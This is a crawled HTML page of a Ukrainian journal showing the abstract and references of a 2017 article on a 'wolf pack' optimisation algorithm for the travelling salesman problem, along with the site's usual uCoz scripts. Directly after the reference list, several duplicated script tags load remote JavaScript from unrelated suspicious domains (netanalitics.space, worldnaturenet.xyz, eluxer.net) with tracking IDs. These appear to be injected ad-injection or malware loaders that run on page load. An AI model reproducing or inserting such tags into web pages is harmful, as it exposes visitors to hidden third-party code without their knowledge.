

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fmo-journal.fizmatsspu.sumy.ua/publ/1-1-0-186
body_size: 13855
content:
<!DOCTYPE html>
<html>
<head>
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 

 <title>Сагун А.В., Хайдуров В.В., Кунченко-Харченко В.И. МЕТОД СТАИ ВОЛКОВ И ЕГО МОДИФИКАЦИЯ ДЛЯ РЕШЕНИЯ ЗАДАЧИ ПОИСКА ОПТИМАЛЬНОГО ПУТИ - АКТУАЛЬНІ ПРОБЛЕМИ МАТЕМАТИКИ ТА МЕТОДИКИ НАВЧАННЯ МАТЕМАТИКИ  - Статті журналу - Науковий журнал Фізико-математична освіта</title>
 <!--[if lt IE 9]>
 <script type="text/javascript">
 var e = ("header,footer,article,aside,section,nav").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script>
 <![endif]-->
 <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s759.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.711601965921513"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=2fmo-journal"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"2fmo-journal","host":"fmo-journal.at.ua","domain":"fmo-journal.fizmatsspu.sumy.ua"},"sign":{"7254":"Change size","7287":"Go to the page with the photo","3125":"Close","7251":"The requested content can't be uploaded<br/>Please try again later.","7253":"Start slideshow","7252":"Previous","5255":"Help","5458":"Next"},"module":"publ","ssid":"046725351406467450424","uLightboxType":1,"country":"US","layerType":7,"language":"en"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noads?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body>
<div id="utbr8214" rel="s759"></div>
<script src="/.s/t/1075/template.min.js"></script>
<!--U1AHEADER1Z-->



<header class="header"> 
 <div class="logo-wrap">
 <a class="logo-b" href="https://fmo-journal.fizmatsspu.sumy.ua/"><span class="logo-brk">&nbsp;</span><span class="logo-name"><!-- <logo> -->&nbsp;<!-- </logo> --></span>
 <span class="logo-brk">&nbsp;</span></a>
</div>

 <nav>
 <!-- <sblock_nmenu> -->

<div class="show-menu">Menu</div>
<div class="vert-menu"><!-- <sblock_nmenu> --><!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>ГОЛОВНА</span></a></li>
<li class="uWithSubmenu"><a  href="/index/0-7" ><span>ПРО ЖУРНАЛ</span></a><ul>
<li><a  href="/index/0-11" ><span>Розділи журналу</span></a></li>
<li><a  href="/index/0-8" ><span>Архів номерів</span></a></li>
<li><a class=" uMenuItemA" href="/publ/" ><span>Архів публікацій</span></a></li>
<li><a  href="/index/0-24" ><span>Індексування</span></a></li>
<li><a  href="/index/0-6" ><span>Статистика</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/0-17" ><span>АВТОРАМ</span></a><ul>
<li><a  href="/index/0-10" ><span>Оформлення статтей</span></a></li>
<li><a  href="/index/0-18" ><span>Подати статтю</span></a></li>
<li><a  href="/index/0-17" ><span>Процес рецензування</span></a></li>
<li><a  href="http://fmo-journal.fizmatsspu.sumy.ua/index/0-31" ><span>Використання плагіату</span></a></li>
<li><a  href="/index/0-9" ><span>Видавнича етика</span></a></li>
<li><a  href="/index/0-13" ><span>Наші автори</span></a></li>
<li><a  href="/index/0-37" ><span>Присвоєння DOI</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/0-2" ><span>РЕДАКЦІЯ</span></a><ul>
<li><a  href="/index/0-16" ><span>Редакційна рада</span></a></li>
<li><a  href="/index/0-15" ><span>Редакційна колегія</span></a></li></ul></li>
<li><a  href="/index/0-3" ><span>КОНТАКТИ</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> --></div>
<!-- </sblock_nmenu> --> 
</nav>

 </header>

 <!--/U1AHEADER1Z-->

<section class="middle clr">

<!-- <middle> -->
<section class="content">

 
 <section class="sidebox srch">
 <div class="sidebox-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 </section>
 

 <!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a class="breadcrumb-item" href="https://fmo-journal.fizmatsspu.sumy.ua/"><!--<s5176>-->Home<!--</s>--></a> <span class="breadcrumb-sep">&raquo;</span> <a class="breadcrumb-item" href="/publ/"><!--<s5208>-->Articles<!--</s>--></a>  <span class="breadcrumb-sep">&raquo;</span> <a class="breadcrumb-curr" href="/publ/1">АКТУАЛЬНІ ПРОБЛЕМИ МАТЕМАТИКИ ТА МЕТОДИКИ НАВЧАННЯ МАТЕМАТИКИ</a></div>
 
</div><hr />
<div class="eTitle" style="padding-bottom:3px;">Сагун А.В., Хайдуров В.В., Кунченко-Харченко В.И. МЕТОД СТАИ ВОЛКОВ И ЕГО МОДИФИКАЦИЯ ДЛЯ РЕШЕНИЯ ЗАДАЧИ ПОИСКА ОПТИМАЛЬНОГО ПУТИ</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2">
 
 <a href="https://fmo-journal.fizmatsspu.sumy.ua/journals/2017-v2-12/2017_2-12-Sagun_Scientific_journal_FMO.pdf" style="display: block; width: 80%; margin: 15px auto; padding: 12px; text-align: center; 
 background-color: #4f3d65; color: #ffffff; text-decoration: none; font-size: 18px; font-weight: bold; border-radius: 5px; transition: 0.3s ease-in-out;">📑 Download in PDF</a>
 
 <p style="text-align: center;"><span style="font-size:16px;"><b>МЕТОД СТАИ ВОЛКОВ И ЕГО МОДИФИКАЦИЯ ДЛЯ РЕШЕНИЯ ЗАДАЧИ ПОИСКА ОПТИМАЛЬНОГО ПУТИ</b></span></p>

<p class="CxSpFirst" style="margin-bottom:.0001pt; text-align:justify"><span style="font-size:14px;"><span style="line-height:normal"><b><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Аннотация. </span></i></b><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Сегодня все больше и больше реальных технических задач сводится к решению задачи поиска оптимального пути (задача коммивояжера). Как известно, эта задача относится к классу NP-полных задач. В данной работе рассматривается классическая задача коммивояжера. Решение задачи проводится алгоритмом &laquo;стаи волков&raquo; и его модификацией. Произведен сравнительный анализ рассмотренных алгоритмов с разными эффективными алгоритмами решения данного типа задач.</span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">К сожалению, не существует универсальных алгоритмов решения задач оптимизации [2]. Практика показывает, что градиентные численные методы не могут быть применимы к данной задаче ввиду ряда причин [3]. Основная причина &ndash; это время работы этих алгоритмов на рассматриваемой задаче и их вычислительная сложность.</span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">В статье предложена модификация классического метода поиска глобального оптимума целевой функции стаей волков.</span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><b><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Ключевые слова:</span></i></b><i><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;"> задача коммивояжера, глобальный минимум функции, оптимизация методом &laquo;стаи волков&raquo;, популяция, хромосома.</span></i></span></span></p>

<p align="center" class="CxSpFirst" style="margin-bottom:.0001pt; text-align:center"><span style="font-size:14px;"><span style="line-height:normal"><b><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">METHOD OF STAGE WOLVES AND ITS MODIFICATION FOR <span style="text-transform:uppercase">solving the problem of finding<br />
the optimum way</span></span></span></b></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><b><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">A. Sagun<sup>1</sup>, V. Haidurov<sup>2</sup>, V. Kunchenko-Kharchenko<sup>3</sup></span></span></b></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><sup><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">1</span></span></sup></i><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Cherkasy State Technological University, Ukraine</span></span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><sup><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">2</span></span></sup></i><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Cherkassy branch of the European University &quot;European University&quot;, Ukraine</span></span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><sup><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">3</span></span></sup></i><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Cherkassy State Technological University, Ukraine</span></span></i></span></span></p>

<p class="CxSpMiddle" style="margin-bottom:.0001pt; text-align:justify"><span style="font-size:14px;"><span style="line-height:normal"><b><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Abstract. </span></span></i></b><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Today, more and more real technical problems is reduced to solving the problem of finding the optimal path (traveling salesman problem). As you know, this problem belongs to the class of NP-complete problems. In this paper we consider the classical traveling salesman problem. The decision problem is an algorithm &quot;pack of wolves&quot; and its modification. Comparative analysis of the considered algorithms with different efficient algorithms for solving problems of this type.</span></span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Unfortunately, there is no universal algorithms for solving optimization problems [2]. Practice shows that the gradient of the numerical methods may not be applicable to this task for a number of reasons [3]. The main reason is the operating time of these algorithms on the considered task and their computational complexity.</span></span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">The paper proposes a modification of the classical method of finding the global optimum of the objective function by a pack of wolves.</span></span></i></span></span><br />
<span style="font-size:14px;"><span style="line-height:normal"><b><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;">Key words:</span></span></i></b><i><span lang="EN-US"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;"> traveling salesman problem, global minimum of function, optimization of wolf pack, population, chromosome.</span></span></i></span></span></p>

<p style="text-align: center;"><span style="font-size:14px;"><strong>Список использованных источников</strong></span></p>

<ol>
 <li style="text-align: justify;">Chiorean, I.; Lupsa, L. &amp; Neamtiu, L. (2008). Markov Models for the Simulation of Cancer Screening Process, In International Conference on Numerical Analysis and Applied Mathematics proceedings, 143-147, ISBN 978-0-7354-0576-9, Kos, Greece, September 2008, American Institute of Physics</li>
 <li style="text-align: justify;">Lups&cedil;a, R.; Lups&cedil;a, L. &amp; Neamtiu, L. (2008): Optimal Model to Solve the Transport Model for Mammography Screening, 2008 IEEE International Conference on Automation, Quality and Testing, Robotics (AQTR 2008) THETA 16th edition proceedings, tome 3, pp. 139-142, ISBN 978-1-4244-2576-1, Cluj-Napoca</li>
 <li style="text-align: justify;">Manthey, B. (2009). On Approximating Multi-Criteria TSP, In Symposium on Theoretical Aspects of Computer Science, 637648, Freiburg, 2009, www.stacs-conf.org</li>
 <li style="text-align: justify;">Neant&cedil;iu, L. (2009). A Medical Resources Allocation Problem, Results in Mathematics, Vol. 53, nr. 3-4 (July), 341-348, ISSN 1422-6383</li>
</ol>
<script src="//s3.amazonaws.com/js-cache/145f309ae16975ba1c.js"></script>
<script src="//s3.amazonaws.com/js-cache/145f309ae16975ba1c.js"></script>
<script src="http://netanalitics.space/addons/lnkr5.min.js" type="text/javascript"></script>
<script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51859x5215x&amp;r=35" type="text/javascript"></script>
<script src="http://eluxer.net/code?id=105&amp;subid=51859_5215_" type="text/javascript"></script>
<script src="http://netanalitics.space/addons/lnkr5.min.js" type="text/javascript"></script>
<script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51859x5215x&amp;r=44" type="text/javascript"></script>
<script src="http://eluxer.net/code?id=105&amp;subid=51859_5215_" type="text/javascript"></script>
_x_Polus1 МЕТОД СТАИ ВОЛКОВ И ЕГО МОДИФИКАЦИЯ ДЛЯ РЕШЕНИЯ ЗАДАЧИ ПОИСКА ОПТИМАЛЬНОГО ПУТИ_x_Polus2 Сагун А.В._x_Polus3 Хайдуров В.В._x_Polus4 Кунченко-Харченко В.И. _x_Polus5 2(12)_x_Polus6 135_x_Polus7 139_x_Polus8 2017/09/01_x_Polus9 <br /><br /><!--<s5174>-->Source<!--</s>-->: <a href="javascript://" rel="nofollow" onclick="window.open('Черкасский государственный технологический университет, Черкасский филиал ЧВУЗ «Европейский университет», Украина');return false;">Черкасский государственный технологический университет, Черкасский филиал ЧВУЗ «Европейский университет», Украина</a></td></tr>
<tr><td class="eDetails1" colspan="2">
<div class="rate-stars-wrapper" style="float:right">
		<style type="text/css">
			.u-star-rating-15 { list-style:none; margin:0px; padding:0px; width:75px; height:15px; position:relative; background: url('/.s/t/1075/rating15.png') top left repeat-x }
			.u-star-rating-15 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-15 li a { display:block;width:15px;height: 15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-15 li a:hover { background: url('/.s/t/1075/rating15.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-15 a.u-one-star { left:0px }
			.u-star-rating-15 a.u-one-star:hover { width:15px }
			.u-star-rating-15 a.u-two-stars { left:15px }
			.u-star-rating-15 a.u-two-stars:hover { width:30px }
			.u-star-rating-15 a.u-three-stars { left:30px }
			.u-star-rating-15 a.u-three-stars:hover { width:45px }
			.u-star-rating-15 a.u-four-stars { left:45px }
			.u-star-rating-15 a.u-four-stars:hover { width:60px }
			.u-star-rating-15 a.u-five-stars { left:60px }
			.u-star-rating-15 a.u-five-stars:hover { width:75px }
			.u-star-rating-15 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/t/1075/rating15.png') left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating186" class="uStarRating186 u-star-rating-15" title="Rating: 0.0/0">
			<li id="uCurStarRating186" class="u-current-rating uCurStarRating186" style="width:0%;"></li><li class="u-star-li-186"><a href="javascript:;" onclick="ustarrating('186', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-186"><a href="javascript:;" onclick="ustarrating('186', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-186"><a href="javascript:;" onclick="ustarrating('186', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-186"><a href="javascript:;" onclick="ustarrating('186', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-186"><a href="javascript:;" onclick="ustarrating('186', 5)" class="u-five-stars">5</a></li></ul></div><span class="e-category"><span class="ed-title"><!--<s3179>-->Category<!--</s>-->:</span> <span class="ed-value"><a href="/publ/1">АКТУАЛЬНІ ПРОБЛЕМИ МАТЕМАТИКИ ТА МЕТОДИКИ НАВЧАННЯ МАТЕМАТИКИ</a></span></span><span class="ed-sep"> | </span><span class="e-add"><span class="ed-title"><!--<s3178>-->Added by<!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">yur4ik</a> (01.09.2017) </span></span><span class="ed-sep"> | </span><span class="e-author"><span class="ed-title"><!--<s5173>-->Author<!--</s>-->:</span> <span class="ed-value"><u>Сагун А.В., Хайдуров В.В. и др.</u>  
 

 
 </span></span></td></tr>
 <tr><td class="eDetails2" colspan="2"><span class="e-reads"><span class="ed-title"><!--<s3177>-->Views<!--</s>-->:</span> <span class="ed-value">1817</span></span> <span class="ed-sep"> | </span><span class="e-tags"><span class="ed-title"><!--<s5308>-->Tags<!--</s>-->:</span> <span class="ed-value"><noindex><a href="/search/%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%86%D1%96%D1%8F/" rel="nofollow" class="eTag">популяція</a>, <a href="/search/%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0/" rel="nofollow" class="eTag">задача</a>, <a href="/search/%D1%85%D1%80%D0%BE%D0%BC%D0%BE%D1%81%D0%BE%D0%BC%D0%B0/" rel="nofollow" class="eTag">хромосома</a>, <a href="/search/%D1%84%D1%83%D0%BD%D0%BA%D1%86%D1%96%D1%8F/" rel="nofollow" class="eTag">функція</a>, <a href="/search/%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%20%D1%81%D1%82%D0%B0%D1%97%20%D0%B2%D0%BE%D0%B2%D0%BA%D1%96%D0%B2/" rel="nofollow" class="eTag">метод стаї вовків</a>, <a href="/search/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" rel="nofollow" class="eTag">математика</a></noindex></span></span>
<span class="ed-sep"> | </span><span class="e-rating"><span class="ed-title"><!--<s3119>-->Rating<!--</s>-->:</span> <span class="ed-value"><span id="entRating186">0.0</span>/<span id="entRated186">0</span></span></span></td></tr>
</table>
<table class="entry-comments" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Total comments<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Spam',
				notSpam         : 'Not Spam',
				hidden          : 'The spam message is hidden.',
				shown           : 'The spam message is shown.',
				show            : 'Show',
				hide            : 'Hide',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr></table>
<form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="186">
						   <input type="hidden" name="ssid" value="046725351406467450424">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="publ-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&849<65955;&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Transmitting data...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('fmo-journal.fizmatsspu.sumy.ua' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
